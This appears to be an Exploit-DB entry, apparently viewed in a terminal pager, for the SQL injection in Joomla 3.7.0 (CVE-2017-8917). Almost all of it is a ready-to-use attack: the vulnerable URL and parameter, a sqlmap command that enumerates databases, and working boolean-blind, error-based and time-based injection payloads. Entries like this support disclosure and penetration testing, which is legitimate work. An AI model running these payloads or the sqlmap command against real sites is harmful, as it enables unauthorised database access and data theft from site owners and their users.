 # Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%
27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --ri
sk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 15
73*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT
(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GR
OUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)
/usr/share/exploitdb/exploits/php/webapps/42033.txt (END)